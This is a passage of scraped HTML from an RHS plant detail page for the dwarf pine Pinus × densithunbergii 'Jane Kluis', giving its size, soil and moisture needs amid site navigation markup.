                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="327552" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conifers</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Pinus</em> × <em>densithunbergii</em> 'Jane Kluis'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">pine 'Jane Kluis'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A low-growing, branching dwarf conifer to 1.5m high, with rounded clusters of stiff, bright green needles, and numerous pale, whitish buds in spring</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Pinus</em> <em>densiflora</em> 'Jane Kluis'</span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/phbe01435.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">4 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1–1.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 10–20 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1.5–2.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 